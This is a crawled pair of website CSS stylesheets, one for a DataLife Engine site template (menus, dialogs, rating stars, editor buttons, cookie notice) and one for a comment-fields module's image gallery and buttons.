.over{overflow:visible;max-width:none}#pm-menu,.pages,.pmlist,.table_top_users{overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}.pm_status{padding:20px}#pm-menu>a{display:inline-block;padding:10px 20px}.pmlist{width:100%;margin:0 -20px;padding:0 20px}.pmlist>form{min-width:800px;padding-right:20px}.stats_head>ul{font-size:1em;margin-bottom:20px}.block_table_top_users{padding:0;margin-top:40px}.block_table_top_users>.title{padding:0 20px}.table_top_users>table{width:800px;margin:0 20px}.contacts{font-size:1em}.contacts>.grid_1_2{margin-bottom:20px}.contacts>.grid_1_2.grid_last{margin-bottom:0}.map_resp{padding-top:100%}.form_submit .c-capcha{float:none;margin-bottom:20px;padding-left:110px;position:relative}.form_submit .c-capcha img{position:absolute;left:0}.form_submit .c-capcha input{width:100%}.searchpage{padding:20px;margin-bottom:0}#add_news_preview,#dofullsearch{display:none}.navigation{padding:0;margin:0}.pages{background-color:#95c00e;padding:20px}.pages>:last-child{margin-right:20px}.page_next-prev{height:auto;position:relative;overflow:hidden}.page_next-prev:before{content:"";position:absolute;left:50%;top:0;bottom:0;width:1px;background-color:#eaeaea}.page_next-prev:after{content:"";display:block;clear:both}.page_next-prev>span{position:static}.page_prev{float:left;width:50%;margin:0}.page_next{float:right;width:50%;margin:0}.page_next-prev>span .icon,.page_next-prev>span>*{margin:0 auto;display:block}.page_next-prev>span>*{text-align:center;width:100%;height:20px;padding:15px 0}.pages span{border-color:#fff;color:#fff}.pages a:hover{border-color:#1a1a1a;color:#1a1a1a}.ui-dialog{width:auto!important;left:10px!important;right:10px}.ui-dialog-buttonset>.ui-button{margin:2px}.popup_userinfo_top,.userinfo_top{padding:20px}.userinfo_top{margin-bottom:20px;text-align:center}.userinfo_top .avatar{float:none;margin-bottom:20px}.ui-c1,.ui-c2{display:block;width:auto;margin-right:0}.user_tab>li>a{padding:4px 10px}.alert{margin-bottom:20px;padding:20px}}@media only screen and (max-width:500px){.carousel{padding-top:70%}}@media only screen and (max-device-width:480px){body{-webkit-text-size-adjust:100%}}.grecaptcha-badge{display:none}

.bb-pane>b,.title_spoiler img,.ui-button{vertical-align:middle}#loading-layer{display:block!important;background-color:#fff;background-color:rgba(255,255,255,.9);z-index:9999;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:after,#loading-layer:before{content:"";border-radius:50%;background-color:#95c00e;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px;-webkit-animation:load1 1s infinite ease;animation:load1 1s infinite ease}#loading-layer:after{width:40px;height:40px;background-color:#8663c4;margin:-20px 0 0 -20px;-webkit-animation:load2 1s infinite -.32s ease;animation:load2 1s infinite -.32s ease}@-webkit-keyframes load1{0%,100%,80%{-webkit-transform:scale(1,1)}40%{-webkit-transform:scale(.6,.6)}}@keyframes load1{0%,100%,80%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@-webkit-keyframes load2{0%,100%,80%{-webkit-transform:scale(1,1)}40%{-webkit-transform:scale(.5,.5)}}@keyframes load2{0%,100%,80%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.scriptcode,.text_spoiler,.title_quote,.title_spoiler{padding:15px 20px;background:#fff;border:1px solid #000}.title_quote{margin-top:2px;font-weight:400}.quote,blockquote{padding:2px 20px;margin:1.5em 0;border-left:3px solid #95c00e;/*font-family:"Open Sans";*/font-style:normal;font-size:14px;color:#000}.title_spoiler{margin-top:2px;font-weight:400}.text_spoiler{margin-bottom:2px}.title_spoiler img{margin:-1px 0 0!important}.scriptcode{color:#4c6d0f;text-align:left;font-family:"Courier New"}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#f0f0f0;padding:5px;color:#4c6d0f;margin:0 0 1em}.hide a{text-decoration:underline}.hide a:hover,.unit-rating li a{text-decoration:none}.rating,.unit-rating{width:115px;height:23px}.rating{font-size:11px}.unit-rating,.unit-rating li a:hover,.unit-rating li.current-rating{background-image:url([data-uri]);-webkit-background-size:23px auto;background-size:23px auto}.unit-rating{list-style:none;margin:0;padding:0;position:relative;background-position:0 -46px}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a,.unit-rating li.current-rating{position:absolute;height:23px;display:block;text-indent:-9000px}.unit-rating li a{width:23px;border:0!important;z-index:17;padding:0}.unit-rating li a:hover{background-position:0 -23px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:23px}.unit-rating a.r2-unit{left:23px}.unit-rating a.r2-unit:hover{width:46px}.unit-rating a.r3-unit{left:46px}.unit-rating a.r3-unit:hover{width:69px}.unit-rating a.r4-unit{left:69px}.unit-rating a.r4-unit:hover{width:92px}.unit-rating a.r5-unit{left:92px}.unit-rating a.r5-unit:hover{width:115px}.unit-rating li.current-rating{background-position:0 0;z-index:1}.pm td.pm_head,.pm td.pm_list,.userstop td{border-bottom:1px solid #efefef;padding:12px 2px}table.pm,table.userstop{width:100%;margin-bottom:0}table.pm select{width:150px}.pm td.pm_head,.userstop thead td{border-bottom:1px solid #efefef;font-weight:700}table.pm .navigation{border-top-width:0;margin:0}#dropmenudiv{padding:10px 0;min-width:140px;width:auto!important;opacity:1!important;display:none;font-size:.9em;border-radius:6px;border:1px solid #e6e6e6;border-color:rgba(0,0,0,.1);box-shadow:0 8px 40px -10px rgba(0,0,0,.3);-webkit-box-shadow:0 8px 40px -10px rgba(0,0,0,.3);background-clip:padding-box;background-color:#fff}#searchsuggestions,.ui-dialog{box-shadow:0 8px 40px -10px rgba(0,0,0,.3);overflow:hidden}#dropmenudiv a{text-decoration:none!important;display:block;padding:5px 20px;border:0;white-space:nowrap;color:inherit}#dropmenudiv a:hover{background-color:#95c00e;color:#fff}.highslide-outline,.highslide-wrapper{background:#fff}.highslide-image{border:2px solid #fff}.highslide-active-anchor,.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:#000}.highslide-html{background-color:#fff}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}a.highslide-full-expand{background:url(/templates/green2021/dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 100% -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:0}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}#searchsuggestions{z-index:2200;width:290px;border-radius:8px;background:#fff;border:1px solid #ddd;border-color:rgba(0,0,0,.2);background-clip:padding-box;font-size:.9em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#searchsuggestions a,#searchsuggestions span.notfound{padding:15px 25px;display:block;text-decoration:none;border-bottom:1px solid #e5e5e5}#searchsuggestions a{color:inherit}#searchsuggestions a:hover{background-color:#f7f7f7}#searchsuggestions a span{display:block;cursor:pointer}#searchsuggestions span.searchheading{display:block;font-weight:700;margin-bottom:.2em}#searchsuggestions span.seperator{display:block}#searchsuggestions span.seperator a{padding:10px 0;text-align:center;border:0;background-color:transparent;color:#919191}#searchsuggestions span.notfound{padding:15px 25px;display:block}#searchsuggestions .break{display:none}.ui-front{z-index:1000}.ui-button-icon-only{overflow:hidden;text-indent:-9999px}.ui-widget-overlay{background:#000;opacity:.5;-moz-opacity:.5 filter:alpha(opacity=5);left:0;top:0;right:0;bottom:0;position:fixed}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-dialog{text-align:left;padding:0;position:absolute;width:420px;border-radius:8px;border:1px solid #e6e6e6;border-color:rgba(0,0,0,.1);background-color:#fff;background-clip:padding-box;outline:0}.ui-dialog-titlebar{padding:20px;position:relative;border-bottom:1px solid #eaeaea}.ui-dialog-title{float:left;font-weight:700;font-size:1em}.ui-dialog-titlebar-close{position:absolute;right:10px;top:50%;margin-top:-16px!important;height:23px!important;width:32px;border:0!important;background-color:inherit!important;box-shadow:none!important;padding:0!important;background-image:inherit!important}.ui-dialog-titlebar-close .ui-icon{display:block;margin:10px auto 0;width:14px;height:14px;background-image:url([data-uri]);-webkit-background-size:14px auto;background-size:14px auto;opacity:.5}.ui-button{float:right;border:0;display:inline-block;cursor:pointer;border-radius:20px;outline:0;color:#fff!important;font-weight:700;text-transform:uppercase;text-decoration:none!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.14);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.14);background-color:#95c00e;background-image:-webkit-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-moz-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-o-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:linear-gradient(top,#a2cb33 0,#9bc520 100%);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.ui-dialog-titlebar-close:hover .ui-icon{opacity:1}.ui-icon{overflow:hidden;text-indent:-9999px}.ui-dialog label{color:#575757}.ui-dialog-content{padding:20px;border:1px solid #fff;overflow:auto;position:relative;zoom:1}.loginbox .ui-dialog-content,.loginbox.ui-dialog{overflow:visible!important}.ui-dialog-content h2{display:inline;font-size:1em;font-weight:700}.ui-dialog .ui-dialog-buttonpane{padding:20px;text-align:center;border-top:1px solid #eaeaea}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-state-error{background:50% 50% repeat-x #fef1ec!important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-helper-hidden-accessible{display:none}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;float:left;background:50% bottom repeat-x #fff;border:1px solid #dedede;color:#353535}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:700}pre code{display:block;padding:.5em;background:#f9fafa;border:1px solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .diff .header,pre .doctype,pre .javadoc,pre .lisp .string,pre .template_comment{color:#93a1a1;font-style:italic}pre .addition,pre .css .rule .keyword,pre .css .tag,pre .javascript .title,pre .keyword,pre .lisp .title,pre .method,pre .winutils{color:#859900}pre .command,pre .hexcolor,pre .number,pre .phpdoc,pre .regexp,pre .string,pre .tag .value,pre .tex .formula{color:#2aa198}pre .built_in,pre .builtin,pre .chunk,pre .decorator,pre .function .title,pre .id,pre .identifier,pre .lisp .title,pre .localvars,pre .title,pre .title .keymethods{color:#268bd2}pre .django .tag .keyword,pre .rules .property,pre .tag .title{font-weight:700}pre .attribute,pre .class .title,pre .constant,pre .haskell .label,pre .instancevar,pre .lisp .body,pre .parent,pre .smalltalk .number,pre .variable{color:#b58900}pre .attr_selector,pre .cdata,pre .diff .change,pre .important,pre .keymethods,pre .pi,pre .preprocessor,pre .shebang,pre .special,pre .subst,pre .symbol{color:#cb4b16}pre .deletion{color:#dc322f}pre .tex .formula{background:#eee8d5}.bb-pane{padding-bottom:10px;padding-left:10px;margin:0;border:1px solid #dcdcdc;border-bottom-width:0;border-radius:4px 4px 0 0;text-decoration:none;background-color:#fff;background-image:-webkit-linear-gradient(top,#fff 50%,#f8f8f8 100%);background-image:-moz-linear-gradient(top,#fff 50%,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 50%,#f8f8f8 100%);background-image:linear-gradient(top,#fff 50%,#f8f8f8 100%)}.bb-pane:after{content:"";display:block;clear:both}.bb-pane>b{margin-top:10px;margin-left:0}.bb-pane .bb-btn+.bb-btn,.bb-pane .bb-btn+.bb-pane,.bb-pane .bb-pane+.bb-btn,.bb-pane .bb-pane+.bb-pane{margin-left:-1px}.bb-btn{float:left;padding:6px 10px;border-radius:8px;cursor:pointer;outline:0}.bb-btn:hover{color:#95c00e}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;box-shadow:inset 0 1px 5px 0 rgba(0,0,0,.2)}@font-face{font-family:bb-editor-font;src:url([data-uri]) format('truetype'),url([data-uri]) format('woff');font-weight:400;font-style:normal}[class*=" bb-btn"],[class^=bb-btn]{font-family:bb-editor-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.emoji_list,.native-emoji{font-family:'Apple Color Emoji','Segoe UI Emoji',NotoColorEmoji,'Segoe UI Symbol','Android Emoji',EmojiSymbols}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:none}#b_font select,#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before,#b_tnl:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.c-capcha:after,.dle-captcha:after{content:"";clear:both}.bb-pane h1,.bb-pane h2,.bb-pane h3,.bb-pane h4,.bb-pane h5,.bb-pane h6{margin-top:5px;margin-bottom:5px}.bb-pane h1{font-size:36px}.bb-pane h2{font-size:30px}.bb-pane h3{font-size:24px}.bb-pane h4{font-size:18px}.bb-pane h5{font-size:14px}.bb-pane h6{font-size:12px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid #e6e6e6;border-color:rgba(0,0,0,.1);border-radius:8px;background:#fff;background-clip:padding-box;-webkit-box-shadow:0 1px 2px #dadada;box-shadow:0 1px 2px #dadada}.c-capcha,.c-capcha img,.dle-captcha,.dle-captcha img,.qq-uploader{position:relative}.bb-pane-dropdown>li>a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#353535;white-space:nowrap}.bb-pane-dropdown>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{margin-top:0;border-radius:0 0 4px 4px;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.quick-edit-text{padding:.4em}.quick-edit-textarea{height:210px;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}input[type=text],input[type=password],input[type=file],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],select,textarea{display:inline-block;width:300px;height:40px;line-height:22px;padding:8px 15px;vertical-align:middle;border-radius:4px;background:#fbfbfb;border:1px solid #dcdcdc;-webkit-transition:border .2s linear 0s;transition:border .2s linear 0s;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.06);-webkit-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.06);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}textarea{margin:0;overflow:auto;vertical-align:top;resize:vertical}.bbcodes,.btn,.emoji{vertical-align:middle}.uneditable-input:focus,input[type=text]:focus,input[type=password]:focus,input[type=file]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,select:focus,textarea:focus{background-color:#fff}input[type=radio],input[type=checkbox]{line-height:normal;margin:-2px 6px 0 0;vertical-align:middle}input[type=file],input[type=radio],input[type=checkbox],input[type=image],input[type=submit],input[type=reset],input[type=button]{width:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}select[multiple],select[size],textarea{height:auto}:-moz-placeholder,::-moz-placeholder,::-webkit-input-placeholder{opacity:.6}input:focus{outline:0}input[type=file],input[type=image]{padding:0;border-width:0;background:0 0;box-shadow:none;-webkit-box-shadow:none}.bb-editor textarea,.quick-edit-text,.timezoneselect,.ui-dialog textarea,.wide,select#category{width:100%!important}#searchinput,#searchuser{width:100%!important;margin-bottom:10px}table.xfields,table.xfields input{width:100%}table.xfields tr>td:first-child{padding-right:10px}.form_submit .c-capcha{float:right}.c-capcha:after{display:block}.c-capcha>a{float:left;margin-right:5px}.c-capcha img{display:block;width:100px;height:36px;border-radius:20px;z-index:1;padding:1px;background:#fff;border:1px solid #dcdcdc;-webkit-transition:all ease .2s;transition:all ease .2s}.c-capcha:hover img{box-shadow:0 6px 20px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 6px 20px 0 rgba(0,0,0,.2);-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3);border-color:#1a1a1a}.c-capcha>input{float:left;width:150px;text-align:center}.dle-captcha:after{display:block}.dle-captcha>a{float:left;margin-right:5px}.dle-captcha img{display:block;width:130px;height:46px;-webkit-transition:all ease .2s;transition:all ease .2s}.bbcodes,.btn,.qq-upload-button{display:inline-block;cursor:pointer}.dle-captcha>input{float:left;width:130px}.bbcodes,.btn{border:0;height:40px;border-radius:20px;line-height:21px;outline:0;color:#fff!important;padding:9px 22px;font-weight:700;text-transform:uppercase;text-decoration:none!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.14);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.14);background-color:#95c00e;background-image:-webkit-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-moz-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-o-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:linear-gradient(top,#a2cb33 0,#9bc520 100%);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.ui-button{padding:4px 12px;height:30px;font-size:11px;margin:2px}.bbcodes:hover,.btn:hover,.ui-button:hover{background-color:#a8cd3e;background-image:-webkit-linear-gradient(top,#abd047 0,#a4ca35 100%);background-image:-moz-linear-gradient(top,#abd047 0,#a4ca35 100%);background-image:-o-linear-gradient(top,#abd047 0,#a4ca35 100%);background-image:linear-gradient(top,#abd047 0,#a4ca35 100%)}.bbcodes:active,.btn:active,.ui-button:active{background:#a4ca35;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.14);-webkit-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.14)}.btn>.icon{fill:#fff}.xfields textarea,.xprofile textarea{width:100%;height:186px;margin-top:5px}.xfieldsnote{color:#838383;font-size:.9em}.xfields_table td{vertical-align:top}.xfieldsrow{padding-top:5px;clear:both}.xfieldscolleft{float:left;width:30%}.xfieldscolright{float:left;width:70%}.file-box{width:95%;max-width:437px;border:1px solid #B3B3B3;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F5F5F5;padding:10px;margin-top:10px}.xfieldimagegallery,.xfieldimagegallery li{list-style:none;margin:0;padding:0}.xfieldimagegallery{clear:both}.xfieldimagegallery li img{float:left;margin-right:5px;border:5px solid #fff;width:100px;height:100px;transition:box-shadow .5s ease}.xfieldimagegallery li img:hover{box-shadow:0 0 7px rgba(0,0,0,.4)}.qq-uploader{width:100%}.qq-upload-button{margin-top:5px;margin-bottom:5px}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;max-width:437px;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-upload-drop-area-active{background:#FF7171}.uploadedfile{display:inline-block;width:115px;height:160px;margin:10px 5px 5px;border:1px solid #B3B3B3;box-shadow:0 1px 4px rgba(0,0,0,.3);-moz-box-shadow:0 1px 4px rgba(0,0,0,.3);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3);text-align:center;background:#fff}.uploadedfile .uploadimage{margin-top:5px;width:115px;height:90px;display:flex;align-items:center;justify-content:center;cursor:move;cursor:-webkit-grabbing}.sortable-ghost{opacity:.4}.uploadedfile .info{text-align:left;white-space:nowrap;margin:0 5px;overflow:hidden}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.progress{overflow:hidden;margin-top:10px;margin-bottom:10px;height:10px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;background:#eee;-webkit-box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset;box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset}.progress .progress-bar{float:left;width:0;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-transition:width .6s ease;transition:width .6s ease;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;-webkit-box-shadow:none;box-shadow:none;height:8px}.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.progress-blue{background-image:-webkit-gradient(linear,left 0,left 100%,from(#9bcff5),to(#6db9f0));background-image:-webkit-linear-gradient(top,#9bcff5,0,#6db9f0,100%);background-image:-moz-linear-gradient(top,#9bcff5 0,#6db9f0 100%);background-image:linear-gradient(to bottom,#9bcff5 0,#6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee}.emoji{border:none;width:22px;height:22px}.emoji_box{width:100%;max-width:390px}.emoji_category{padding:7px;clear:both}.emoji_list{margin-top:5px;margin-bottom:5px;width:100%;font-size:2em}.emoji_symbol{float:left;margin-bottom:10px;width:12.5%;text-align:center}.emoji_symbol a,.emoji_symbol a:hover{cursor:pointer;text-decoration:none}.native-emoji{font-size:1.3em}

/* Окно предупреждения файлы cookies */
.message-alert {background-color: #fff; color: #000; box-shadow: 0 0 20px rgba(0,0,0,0.2); display: none; 
position: fixed; left: 0; bottom: 0; z-index: 99999; width: 100%; font-size: 12px; line-height: 1.5;}
.message-alert-in {max-width: 700px; margin: 0 auto; padding: 10px; 
display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between; 
-ms-flex-align:center;-webkit-align-items:center;align-items:center;}
.message-alert-desc {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%;}
.message-alert-btns {margin-left: 10px; width: 110px; text-align: center;}
.message-alert-caption {font-size: 1.2em; font-weight: 700; margin-bottom: 7px;}
.message-btn {display: block; padding: 7px 0; cursor: pointer; border-radius: 3px; 
	margin-bottom: 10px; font-weight: 700;}
.message-btn-yes {background-color: green; color: #fff;}
.message-btn-no {color: #888; box-shadow: inset 0 0 0 1px red;}
.message-link {text-decoration: underline; color: #06c;}

 a { color: inherit; 
    text-decoration: none; /* Отменяем подчеркивание у ссылки */
   } 


.related-news-wrap > div {
	padding:5px;
	margin-bottom:5px;
}
.related-news-wrap a {
	color:inherit;
}
.related-news-wrap > div:nth-child(7n+1) {
	background-color:#415283;
	color:#FFFFFF;
}
.related-news-wrap > div:nth-child(7n+2) {
	background-color:#FBF6E1;
	color:#000;
}
.related-news-wrap > div:nth-child(7n+3) {
	background-color:#F45959;
	color:#FFFFFF;
}
.related-news-wrap > div:nth-child(7n+4) {
	background-color:#FEE668;
	color:#000;
}
.related-news-wrap > div:nth-child(7n+5) {
	background-color:#67C9A1;
	color:#FFFFFF;
}

.related-news-wrap > div:nth-child(7n+6) {
	background-color:#f6dfeb;
	color:#000;
}

.related-news-wrap > div:nth-child(7n+7) {
	background-color:#51c4d3;
	color:#FFFFFF;
}
.pull-right {float:right;}

 

--- FILE ---
content_type: text/css
request_url: https://www.zharar.com/engine/modules/commentxfields/site/site.css
body_size: 759
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

.cmx_image_gallery_preview_wrapper > div {
	display: inline-block;
	position: relative;
}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del {
		position: absolute;
		right: 5px;
		top: 5px;
		width: 1.2rem;
		height: 1.2rem;
		opacity: 0.8;
		border-color: #950616;
		background-color: #ba081c;
		transition-property: all;
		transition-duration: .2s;
		transition-timing-function: ease-out;
		transition-delay: 0s;
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:hover {
		opacity: 1;
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:before, .cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:after {
		content: " ";
		position: absolute;
		top: 0.1rem;
		left: 0.5rem;
		width: 2px;
		height: 1.0rem;
		background-color: #fff;
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:before {
		transform: rotate(45deg);
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:after {
		transform: rotate(-45deg);
	}	
	

	.cmx_image_gallery_preview_wrapper > div img.preview_obj {
		/*max-height: 90px;*/
		margin-top: 5px;
		margin-right: 5px;
	}

.cmx_image_gallery_wrapper img {
	display: inline-block;
	max-width: 100%;
	margin-top: 10px;
	margin-right: 10px;
}


.commentxfields_adm_container .bg-danger {
    background-color: #f44336;
    border-color: #f44336;
    color: #fff;
}

.commentxfields_adm_container .btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857;
    text-align: center;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    white-space: nowrap;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
    outline: 0;
	height: auto;
}
.commentxfields_adm_container .btn:focus {
    outline: 0;
}
.commentxfields_adm_container .btn:hover, .commentxfields_adm_container .btn:focus {
    color: #333333;
    text-decoration: none;
    outline: 0;
}
.commentxfields_adm_container .btn:active, .commentxfields_adm_container .btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.commentxfields_adm_container .btn-sm {
    padding: 4px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}



.cmx_youtube_wrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.cmx_youtube_wrapper iframe,
.cmx_youtube_wrapper object,
.cmx_youtube_wrapper embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

